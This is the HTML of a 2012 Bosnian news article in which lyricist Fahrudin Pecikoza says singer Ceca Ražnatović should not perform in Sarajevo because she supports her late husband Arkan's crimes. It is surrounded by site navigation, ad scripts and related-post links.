	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:03:07+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:02:14+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:01:10+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:43:00+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="OVO radim prije sjetve i mrkve izrastu divovske." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">OVO radim prije sjetve i mrkve izrastu divovske.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:40:52+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:39:38+01:00">23 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/" itemprop="item"><span itemprop="name">&#8220;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&#8221;</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-16963" class="post-16963 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>&#8220;Za Cecu nikada neće biti pravo vrijeme da pjeva u Sarajevu&#8221;</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-07T23:29:54+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Fahrudin Pecikoza je poručio najvećoj srpskoj zvijezdi da nikad neće biti pravo vrijeme da održi dugonajavljivani koncert u glavnom gradu BiH, prenosi srbijanski Puls.</span><br /><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">&nbsp;</span><br /><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">&#8220;Za nju nikada neće biti pravo vrijeme da pjeva u Sarajevu jer podržava zločine pokojnog supruga. Ona kriminalce čini popularnim, među djevojčicama je trend biti poput Cece i naći svog Arkana. Danas ne možeš da nađeš djevojku ako u dosijeu nemaš pokušaj ubistva. Svi koji slušaju Cecinu muziku vjeruju da je Arkan srpski heroj, a on je zločinac koji je iskvario omladinu&#8221;, rekao je Fahrudin Pecikoza.</span></p>
<div style="position: absolute; left: -40px; top: -25px; width: 1px; height: 1px; overflow: hidden;" data-mce-bogus="1" class="mcePaste" id="_mcePaste"><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Jedan od najproduktivnijih tekstopisaca u eks-Ju regionu Fahrudin Pecikoza tvrdi da je Ceca Ražnatović i dalje nepoželjna u Sarajevu jer podržava ratne zločine pokojnog supruga Željka Ražnatovića Arkana!</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Fahrudin Pecikoza je poručio najvećoj srpskoj zvijezdi da nikad neće biti pravo vrijeme da održi dugonajavljivani koncert u glavnom gradu BiH, prenosi srbijanski Puls.</span><br /><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">&nbsp;</span><br /><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">&#8220;Za nju nikada neće biti pravo vrijeme da pjeva u Sarajevu jer podržava zločine pokojnog supruga. Ona kriminalce čini popularnim, među djevojčicama je trend biti poput Cece i naći svog Arkana. Danas ne možeš da nađeš djevojku ako u dosijeu nemaš pokušaj ubistva. Svi koji slušaju Cecinu muziku vjeruju da je Arkan srpski heroj, a on je zločinac koji je iskvario omladinu&#8221;, rekao je Fahrudin Pecikoza.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

</div>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/azem-vlasi-kosovu-svejedno-ko-pobjedi/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Azem Vlasi: Kosovu svejedno ko pobjedi</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/barcelona-prila-realu-na-samo-tri-boda-zaostatka/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Barcelona prišla Realu na samo tri boda zaostatka</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qza-cecu-nikada-nee-biti-pravo-vrijeme-da-pjeva-u-sarajevuq/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e84ca17e55" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-16963 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
